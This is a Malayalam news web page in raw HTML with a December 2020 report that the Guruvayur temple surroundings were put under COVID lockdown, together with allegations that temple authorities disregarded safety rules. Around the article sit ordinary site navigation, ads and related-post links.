<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ</span><meta itemprop="item" content="https://malayalamdaily.in/guruvayur-temple-lock-down/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="edutqnvmk edutqnvmk-after-header edutqnvmk-pubadban edutqnvmk-show-desktop edutqnvmk-show-tablet-portrait edutqnvmk-show-tablet-landscape edutqnvmk-show-phone edutqnvmk-loc-header_after edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-84624-794067527" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-45972" class="post-45972 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="758" height="398" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2020/12/guruvayur-temple-east-nada.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2020-12-12T22:33:22+05:30">Last updated <b>Dec 12, 2020</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ&url=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F&title=കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F&media=https://malayalamdaily.in/wp-content/uploads/2020/12/guruvayur-temple-east-nada.jpg&description=കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ&body=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="edutqnvmk edutqnvmk-post-top edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-77864-217820840" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ഗുരുവായൂര്&#x200d;: കോവിഡ്  വ്യാപനത്തിന്റെ  പേരിൽ  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ ആക്കി . ഭക്തര്&#x200d;ക്ക് ദര്&#x200d;ശന സൗകര്യമില്ലാതെ ഗുരുവായൂര്&#x200d; ക്ഷേത്രത്തില്&#x200d; നിയന്ത്രണം ഏര്&#x200d;പ്പെടുത്തിയതോടെ, ഗുരുവായൂര്&#x200d; ക്ഷേത്രവും, ചുറ്റുപാടും വീണ്ടും നിശബ്ദമായി. ഇന്നര്&#x200d; റിങ്ങ് റോഡ് മുഴുവന്&#x200d; കണ്ടയ്നമെന്റ് സോണായതിന്റെ ഭാഗമായി കച്ചവട സ്ഥാപനങ്ങള്&#x200d; കൂടി അടച്ചിട്ടതോടെ, ഗുരുവായൂര്&#x200d; ക്ഷേത്രപരിസരം തികച്ചും നിശബ്ദമായി. കിഴക്കേ ഗോപുരനടയില്&#x200d; നിന്നുമുള്ള ദര്&#x200d;ശന സൗകര്യം മാറ്റി സത്രം ഗൈറ്റിനരികിലാക്കിയപ്പോള്&#x200d;, നിത്യവും പുറമേനിന്ന് ദര്&#x200d;ശനത്തിനെത്തുന്നവരുടേയും വരവില്ലാതായി. </p>
<div class="edutqnvmk edutqnvmk-post-inline edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-66798-1343592784" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="66798" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/04/100x700-pixles-ad-scaled.jpg" alt="First Paragraph Jitesh panikar (working)" /></div></div> <p> അപ്രതീക്ഷിതമായി ഗുരുവായൂര്&#x200d; ക്ഷേത്രവും, പരിസരവും കണ്ടയ്നമെന്റ് സോണാക്കി നിയന്ത്രണവിധേയമാക്കിയപ്പോള്&#x200d;, വിഷമ വൃത്തത്തിലായത്  ദര്&#x200d;ശനം നടത്താനായി പുറമേനിന്നും ഗുരുവായൂരിലെത്തിയവരായിരുന്നു. ഇക്കൂട്ടര്&#x200d; കിഴക്കേനട സത്രംഗൈറ്റിനരികിലെത്തി ഭഗവാനെ പ്രാര്&#x200d;ത്ഥിച്ച് മടങ്ങി. മുന്&#x200d;കൂട്ടി ബുക്ക്‌ചെയ്ത പ്രകാരം, ക്ഷേത്രത്തിലെ  ഉന്നത ഉദ്യോഗസ്ഥന്റെ  മകളുടെ അടക്കം   അഞ്ച് വിവാഹങ്ങള്&#x200d; ശനിയാഴ്ച  നടന്നു. പൂജാവിധിക്രമങ്ങളെല്ലാം ചടങ്ങുകള്&#x200d; മാത്രമായിട്ടാണ്  നടന്നത്. അവസാനം നടന്ന വിവാഹസംഘം എത്താന്&#x200d; വൈകിയതുമൂലം ക്ഷേത്രനട അടയ്ക്കാന്&#x200d; 12-മണി കഴിഞ്ഞു.</p>
 <p>കോവിഡ് മാനദണ്ഡങ്ങളെല്ലാം കാറ്റില്&#x200d;പറത്തി ദേവസ്വം ചെയര്&#x200d;മാനും, ഭരണസമിതി അംഗങ്ങളും ക്ഷേത്രത്തില്&#x200d; നടപ്പില്&#x200d; വരുത്തിയ പരിഷ്‌ക്കാരമാണ് ക്ഷേത്രനഗരിയെ ഇപ്പോള്&#x200d; ലോക്ഡൗണിലേക്ക്   എത്തിച്ചത് . ഏകാദശി  ദിവസം ഒരു പരിശോധനയും കൂടാതെ നൂറുകണക്കിന് ആളുകളെയാണ് ക്ഷേത്രത്തിലേക്ക്  പ്രവേശിപ്പിച്ചത് . ഇതിൽ തന്നെ ദേവസ്വം  മന്ത്രിയുടെ  ഭാര്യയെയും സംഘത്തിനെയും ചട്ടങ്ങൾ ലംഘിച്ചു  നാലമ്പലത്തിനകത്തേക്ക് കൂടി കടത്തി വിട്ടിരുന്നു .  ഇതിനെതിരെഉയർന്നു വരുന്ന പ്രതിഷേധം തണുപ്പിക്കാൻ  വേണ്ടിയാണ്  എല്ലാ ഭക്തർക്കും  നാലമ്പലത്തിനകത്തേയ്ക്ക്   പ്രവേശനം അനുവദിച്ചത് . </p>
 <p>ഇതോടെ ക്ഷേത്രത്തിനകത്തെ കോവിഡ്  സുരക്ഷാ മാനദണ്ഡങ്ങൾ എല്ലാം ലംഘിക്കപ്പെട്ടു . ക്ഷേത്രത്തിനകത്തെ പല  പ്രവർത്തിക്കാരും മതിയായ സുരക്ഷാ മുൻ കരുതലുകൾ എടുത്തിരുന്നില്ല എന്ന് ആരോപണവും ഉയർന്നിരുന്നു . സംഭവം കൈവിട്ടു പോകുമെന്ന് കണ്ട് നാലമ്പലത്തിനകത്തേക്ക്  ഭക്തർക്കുള്ള  പ്രവേശനം  ദിവസങ്ങൾക്കകം  ദേവസ്വം   തടഞ്ഞിരുന്നു ,അപ്പോഴും  കീഴ് ശാന്തിമാരുടെ കുടുംബാംഗങ്ങൾക്ക് ഒരു പരിശോധനയും ഇല്ലാതെ  പ്രവേശനം അനുവദിച്ചിരുന്നു . മുനിസിപ്പൽ തിരഞ്ഞെടുപ്പിൽ കീഴ് ശാന്തിമാരുടെ കുടുംബാംഗങ്ങളുടെ  വോട്ട് ലക്ഷ്യമാക്കിയാണ് ഇത്തരം നിലപാടിലേക്ക് ദേവസ്വം എത്തിയതത്രെ . ക്ഷേത്രം നിൽക്കുന്ന വാർഡിലും , മുൻ ഏരിയ  സെക്രട്ടറി മത്സരിക്കുന്ന  വാർഡ് 17 ലും നിർണായക ശക്തിയായ കീഴ്ശാന്തി കുടുംബങ്ങളിലെ  വോട്ട് ലക്ഷ്യമാക്കിയാണ്  ഈ ആനുകൂല്യം നൽകിയതെന്ന് ആരോപണം ഉയർന്നിരുന്നു . ഒരു പരിശോധനയും  ഇല്ലാതെ ഇത്തരത്തിൽ നൂറുകണക്കിന്  പേരാണ് ദിവസവും ക്ഷേത്രത്തിലേക്ക് പ്രവേശിച്ചിരുന്നത് .ഒടുവിൽ ക്ഷേത്ര പരിസരം തന്നെ ലോക് ഡൗണിൽ ആക്കി .</p>
 <p><img decoding="async" src="https://malayalamdaily.in/wp-content/uploads/2020/11/Bestwood-Hoarding-1-1-300x158.jpg" alt="" width="300" height="158" class="alignnone size-medium wp-image-45565" srcset="https://malayalamdaily.in/wp-content/uploads/2020/11/Bestwood-Hoarding-1-1-300x158.jpg 300w, https://malayalamdaily.in/wp-content/uploads/2020/11/Bestwood-Hoarding-1-1.jpg 758w" sizes="(max-width: 300px) 100vw, 300px" /></p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ&url=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F&title=കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F&media=https://malayalamdaily.in/wp-content/uploads/2020/12/guruvayur-temple-east-nada.jpg&description=കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ&body=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/guruvayur-temple-covid-29-case/" rel="prev">ഗുരുവായൂര്&#x200d;  ക്ഷേത്രത്തില്&#x200d; 29 പേര്&#x200d;ക്ക് കൂടി കൊവിഡ് സ്ഥിരീകരിച്ചു.</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/guruvayur-lockdown-widespread-protest/" rel="next">കോവിഡിന്റെ പേരിൽ ഗുരുവായൂരിൽ ലോക് ഡൌൺ , വ്യാപക പ്രതിഷേധം</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_85882080_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_85882080_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_85882080_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_85882080_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92233 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="മണത്തല നേർച്ച, കോൺഗ്രസ്‌ ഇൻഫർമേഷൻ കൌണ്ടർ തുടങ്ങി." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260128-WA0007-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260128-WA0007-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260128-WA0007-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260128-WA0007-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260128-WA0007-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260128-WA0007-750x430.jpg&quot;,&quot;1600&quot;:&quot;IMG-20260128-WA0007.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/congress-information-center/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/congress-information-center/" title="മണത്തല നേർച്ച, കോൺഗ്രസ്‌ ഇൻഫർമേഷൻ കൌണ്ടർ തുടങ്ങി.">
			<span class="post-title">
				മണത്തല നേർച്ച, കോൺഗ്രസ്‌ ഇൻഫർമേഷൻ കൌണ്ടർ തുടങ്ങി.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92229 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="കാറുകൾ കൂട്ടിയിടിച്ച് മൂന്ന് പേർക്ക് പരിക്ക്" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260128-WA0011-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260128-WA0011-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260128-WA0011-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260128-WA0011-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260128-WA0011-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260128-WA0011-750x430.jpg&quot;,&quot;1080&quot;:&quot;IMG-20260128-WA0011.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/car-accident-moonnu-perk-parikk/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/car-accident-moonnu-perk-parikk/" title="കാറുകൾ കൂട്ടിയിടിച്ച് മൂന്ന് പേർക്ക് പരിക്ക്">
			<span class="post-title">
				കാറുകൾ കൂട്ടിയിടിച്ച് മൂന്ന് പേർക്ക് പരിക്ക്			</span>
	</a>
	</p></div>
</div >
<div  class="post-92226 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="അജിത് പവാർ വിമാനാപകടത്തിൽ കൊല്ലപ്പെട്ടു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/samakalikamalayalam_2026-01-28_vr82c2pr_ajit-pawar-plane-crash-new-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;samakalikamalayalam_2026-01-28_vr82c2pr_ajit-pawar-plane-crash-new-86x64.jpg&quot;,&quot;210&quot;:&quot;samakalikamalayalam_2026-01-28_vr82c2pr_ajit-pawar-plane-crash-new-210x136.jpg&quot;,&quot;279&quot;:&quot;samakalikamalayalam_2026-01-28_vr82c2pr_ajit-pawar-plane-crash-new-279x220.jpg&quot;,&quot;357&quot;:&quot;samakalikamalayalam_2026-01-28_vr82c2pr_ajit-pawar-plane-crash-new-357x210.jpg&quot;,&quot;640&quot;:&quot;samakalikamalayalam_2026-01-28_vr82c2pr_ajit-pawar-plane-crash-new.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/ajith-pawar-kollapettu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/ajith-pawar-kollapettu/" title="അജിത് പവാർ വിമാനാപകടത്തിൽ കൊല്ലപ്പെട്ടു.">
			<span class="post-title">
				അജിത് പവാർ വിമാനാപകടത്തിൽ കൊല്ലപ്പെട്ടു.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92223 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="മെട്രോ കളർ ഫെസ്റ്റ്, സമ്മാന ദാനം നടത്തി." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260127-WA0342-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260127-WA0342-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260127-WA0342-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260127-WA0342-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260127-WA0342-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260127-WA0342-750x430.jpg&quot;,&quot;1451&quot;:&quot;IMG-20260127-WA0342.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/metro-colour-fest-sammana-danam-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/metro-colour-fest-sammana-danam-2/" title="മെട്രോ കളർ ഫെസ്റ്റ്, സമ്മാന ദാനം നടത്തി.">
			<span class="post-title">
				മെട്രോ കളർ ഫെസ്റ്റ്, സമ്മാന ദാനം നടത്തി.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1293392579 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[45972],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"e868837"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1293392579"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1293392579" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_85882080_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_85882080_2">
			<script>var bs_deferred_loading_bsd_relatedposts_85882080_2 = '{"query":{"paginate":"next_prev","count":4,"author":4,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5107acf"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
